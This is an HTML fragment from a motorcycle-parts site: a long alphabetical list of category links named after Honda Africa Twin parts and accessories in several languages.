	<li class="cat-item cat-item-4333"><a href="https://honda-africa-twin.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://honda-africa-twin.com/category/nowa/" >nowa</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://honda-africa-twin.com/category/nyobain/" >nyobain</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://honda-africa-twin.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://honda-africa-twin.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://honda-africa-twin.com/category/oltemperaturmesser/" >öltemperaturmesser</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://honda-africa-twin.com/category/olthermometer/" >ölthermometer</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://honda-africa-twin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://honda-africa-twin.com/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://honda-africa-twin.com/category/ordinateur/" >ordinateur</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://honda-africa-twin.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://honda-africa-twin.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://honda-africa-twin.com/category/ou18sko/" >ou18sko</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://honda-africa-twin.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://honda-africa-twin.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://honda-africa-twin.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://honda-africa-twin.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://honda-africa-twin.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://honda-africa-twin.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://honda-africa-twin.com/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://honda-africa-twin.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://honda-africa-twin.com/category/pannier/" >pannier</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://honda-africa-twin.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://honda-africa-twin.com/category/parafango/" >parafango</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://honda-africa-twin.com/category/paramoteur/" >paramoteur</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://honda-africa-twin.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://honda-africa-twin.com/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://honda-africa-twin.com/category/pare-carter/" >pare-carter</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://honda-africa-twin.com/category/pare-carters/" >pare-carters</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://honda-africa-twin.com/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://honda-africa-twin.com/category/pare-moteur/" >pare-moteur</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://honda-africa-twin.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://honda-africa-twin.com/category/passo/" >passo</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://honda-africa-twin.com/category/pastilles/" >pastilles</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://honda-africa-twin.com/category/patrolline/" >patrolline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://honda-africa-twin.com/category/pavillion/" >pavillion</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://honda-africa-twin.com/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://honda-africa-twin.com/category/pedana/" >pedana</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://honda-africa-twin.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://honda-africa-twin.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://honda-africa-twin.com/category/peuplement/" >peuplement</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://honda-africa-twin.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://honda-africa-twin.com/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://honda-africa-twin.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://honda-africa-twin.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://honda-africa-twin.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://honda-africa-twin.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://honda-africa-twin.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://honda-africa-twin.com/category/pilotage/" >pilotage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://honda-africa-twin.com/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://honda-africa-twin.com/category/pinza/" >pinza</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://honda-africa-twin.com/category/pions/" >pions</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://honda-africa-twin.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://honda-africa-twin.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://honda-africa-twin.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://honda-africa-twin.com/category/pl148/" >pl148</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://honda-africa-twin.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://honda-africa-twin.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://honda-africa-twin.com/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://honda-africa-twin.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://honda-africa-twin.com/category/plateformes/" >plateformes</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://honda-africa-twin.com/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://honda-africa-twin.com/category/plr1161/" >plr1161</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://honda-africa-twin.com/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://honda-africa-twin.com/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://honda-africa-twin.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://honda-africa-twin.com/category/poignee/" >poignee</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://honda-africa-twin.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://honda-africa-twin.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://honda-africa-twin.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://honda-africa-twin.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://honda-africa-twin.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://honda-africa-twin.com/category/porte-paquets/" >porte-paquets</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://honda-africa-twin.com/category/porte-valises/" >porte-valises</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://honda-africa-twin.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://honda-africa-twin.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://honda-africa-twin.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://honda-africa-twin.com/category/powerbronze/" >powerbronze</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://honda-africa-twin.com/category/pregatit/" >pregatit</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://honda-africa-twin.com/category/preko/" >preko</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://honda-africa-twin.com/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://honda-africa-twin.com/category/principale/" >principale</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://honda-africa-twin.com/category/probamos/" >probamos</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://honda-africa-twin.com/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://honda-africa-twin.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://honda-africa-twin.com/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://honda-africa-twin.com/category/projecteurs/" >projecteurs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://honda-africa-twin.com/category/promoto/" >promoto</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://honda-africa-twin.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://honda-africa-twin.com/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://honda-africa-twin.com/category/protege/" >protège</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://honda-africa-twin.com/category/protege-mains/" >protege-mains</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://honda-africa-twin.com/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://honda-africa-twin.com/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://honda-africa-twin.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://honda-africa-twin.com/category/pulsa/" >pulsa</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://honda-africa-twin.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://honda-africa-twin.com/category/quick-lock/" >quick-lock</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honda-africa-twin.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://honda-africa-twin.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://honda-africa-twin.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://honda-africa-twin.com/category/rabaissement/" >rabaissement</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://honda-africa-twin.com/category/raccord/" >raccord</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://honda-africa-twin.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://honda-africa-twin.com/category/racingbike/" >racingbike</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://honda-africa-twin.com/category/radiador/" >radiador</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://honda-africa-twin.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://honda-africa-twin.com/category/radiateurs/" >radiateurs</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://honda-africa-twin.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://honda-africa-twin.com/category/radiatore/" >radiatore</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://honda-africa-twin.com/category/radlager/" >radlager</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://honda-africa-twin.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://honda-africa-twin.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://honda-africa-twin.com/category/raiser/" >raiser</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://honda-africa-twin.com/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://honda-africa-twin.com/category/randonnee/" >randonnée</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://honda-africa-twin.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://honda-africa-twin.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://honda-africa-twin.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://honda-africa-twin.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://honda-africa-twin.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://honda-africa-twin.com/category/redresseur/" >redresseur</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://honda-africa-twin.com/category/refroidisseur/" >refroidisseur</a>
</li>
	<li class="cat-item cat-item-1216 current-cat"><a href="https://honda-africa-twin.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://honda-africa-twin.com/category/regina-honda/" >regina-honda</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://honda-africa-twin.com/category/reglable/" >réglable</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://honda-africa-twin.com/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://honda-africa-twin.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://honda-africa-twin.com/category/regulateurs/" >régulateurs</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://honda-africa-twin.com/category/reiseenduro/" >reiseenduro</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://honda-africa-twin.com/category/relai/" >relai</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://honda-africa-twin.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://honda-africa-twin.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://honda-africa-twin.com/category/renforts/" >renforts</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://honda-africa-twin.com/category/renover/" >renover</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://honda-africa-twin.com/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://honda-africa-twin.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://honda-africa-twin.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://honda-africa-twin.com/category/repose-pied/" >repose-pied</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://honda-africa-twin.com/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://honda-africa-twin.com/category/reposes/" >reposes</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://honda-africa-twin.com/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://honda-africa-twin.com/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://honda-africa-twin.com/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://honda-africa-twin.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://honda-africa-twin.com/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://honda-africa-twin.com/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://honda-africa-twin.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://honda-africa-twin.com/category/revetement/" >revêtement</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://honda-africa-twin.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://honda-africa-twin.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://honda-africa-twin.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://honda-africa-twin.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://honda-africa-twin.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://honda-africa-twin.com/category/ritzel/" >ritzel</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://honda-africa-twin.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://honda-africa-twin.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://honda-africa-twin.com/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://honda-africa-twin.com/category/robinets/" >robinets</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://honda-africa-twin.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://honda-africa-twin.com/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://honda-africa-twin.com/category/rouejante/" >rouejante</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://honda-africa-twin.com/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://honda-africa-twin.com/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://honda-africa-twin.com/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://honda-africa-twin.com/category/ruckdampfer/" >ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://honda-africa-twin.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://honda-africa-twin.com/category/rwaio/" >rwaio</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://honda-africa-twin.com/category/rwstt/" >rwstt</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://honda-africa-twin.com/category/rwsttk/" >rwsttk</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://honda-africa-twin.com/category/s-h10so15-hwt/" >s-h10so15-hwt</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://honda-africa-twin.com/category/s-h11so2-hgjt/" >s-h11so2-hgjt</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://honda-africa-twin.com/category/s-line/" >s-line</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://honda-africa-twin.com/category/s250tl1144kit/" >s250tl1144kit</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://honda-africa-twin.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://honda-africa-twin.com/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://honda-africa-twin.com/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://honda-africa-twin.com/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://honda-africa-twin.com/category/samco/" >samco</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://honda-africa-twin.com/category/satinox/" >satinox</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://honda-africa-twin.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://honda-africa-twin.com/category/scarico/" >scarico</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://honda-africa-twin.com/category/schlusselanhanger/" >schlüsselanhänger</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://honda-africa-twin.com/category/schwingenlager/" >schwingenlager</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://honda-africa-twin.com/category/scocche/" >scocche</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://honda-africa-twin.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://honda-africa-twin.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://honda-africa-twin.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://honda-africa-twin.com/category/seat-rack/" >seat-rack</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://honda-africa-twin.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://honda-africa-twin.com/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://honda-africa-twin.com/category/sella/" >sella</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://honda-africa-twin.com/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://honda-africa-twin.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://honda-africa-twin.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://honda-africa-twin.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://honda-africa-twin.com/category/serrure-gache/" >serrure-gâche</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://honda-africa-twin.com/category/serrures/" >serrures</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://honda-africa-twin.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://honda-africa-twin.com/category/sf19/" >sf19</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://honda-africa-twin.com/category/shad/" >shad</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://honda-africa-twin.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://honda-africa-twin.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://honda-africa-twin.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://honda-africa-twin.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://honda-africa-twin.com/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://honda-africa-twin.com/category/sifam/" >sifam</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://honda-africa-twin.com/category/sifam-honda/" >sifam-honda</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://honda-africa-twin.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://honda-africa-twin.com/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://honda-africa-twin.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://honda-africa-twin.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://honda-africa-twin.com/category/slip-on/" >slip-on</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://honda-africa-twin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://honda-africa-twin.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://honda-africa-twin.com/category/sollen/" >sollen</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://honda-africa-twin.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://honda-africa-twin.com/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://honda-africa-twin.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://honda-africa-twin.com/category/sottocodone/" >sottocodone</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://honda-africa-twin.com/category/sous-couche/" >sous-couche</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://honda-africa-twin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://honda-africa-twin.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://honda-africa-twin.com/category/specchietti/" >specchietti</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://honda-africa-twin.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://honda-africa-twin.com/category/spiegel/" >spiegel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://honda-africa-twin.com/category/spiegel-set/" >spiegel-set</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://honda-africa-twin.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://honda-africa-twin.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://honda-africa-twin.com/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://honda-africa-twin.com/category/sprintfilter/" >sprintfilter</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://honda-africa-twin.com/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://honda-africa-twin.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://honda-africa-twin.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://honda-africa-twin.com/category/statorregulateur/" >statorrégulateur</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://honda-africa-twin.com/category/steuereinheit/" >steuereinheit</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://honda-africa-twin.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://honda-africa-twin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://honda-africa-twin.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://honda-africa-twin.com/category/streetline/" >streetline</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://honda-africa-twin.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://honda-africa-twin.com/category/sturz-bugel/" >sturz-bügel</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://honda-africa-twin.com/category/sturzbugel/" >sturzbügel</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://honda-africa-twin.com/category/sucks/" >sucks</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://honda-africa-twin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://honda-africa-twin.com/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://honda-africa-twin.com/category/superkit/" >superkit</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://honda-africa-twin.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://honda-africa-twin.com/category/supporto/" >supporto</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://honda-africa-twin.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://honda-africa-twin.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://honda-africa-twin.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://honda-africa-twin.com/category/sw-mo/" >sw-mo</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://honda-africa-twin.com/category/sw-motech/" >sw-motech</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://honda-africa-twin.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://honda-africa-twin.com/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://honda-africa-twin.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://honda-africa-twin.com/category/tablier/" >tablier</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://honda-africa-twin.com/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://honda-africa-twin.com/category/tachymetrique/" >tachymétrique</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://honda-africa-twin.com/category/tagliand/" >tagliand</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://honda-africa-twin.com/category/tagliando/" >tagliando</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://honda-africa-twin.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://honda-africa-twin.com/category/takkoni/" >takkoni</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://honda-africa-twin.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://honda-africa-twin.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://honda-africa-twin.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://honda-africa-twin.com/category/tankschutzhaube/" >tankschutzhaube</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://honda-africa-twin.com/category/tapis/" >tapis</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://honda-africa-twin.com/category/tarozzi/" >tarozzi</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://honda-africa-twin.com/category/tarozzi-forktub/" >tarozzi-forktub</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://honda-africa-twin.com/category/telaietto/" >telaietto</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://honda-africa-twin.com/category/tenere/" >tenere</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://honda-africa-twin.com/category/termignoni/" >termignoni</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://honda-africa-twin.com/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://honda-africa-twin.com/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://honda-africa-twin.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://honda-africa-twin.com/category/testata/" >testata</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://honda-africa-twin.com/category/testiss/" >testiss</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://honda-africa-twin.com/category/testmotor/" >testmotor</a>
</li>
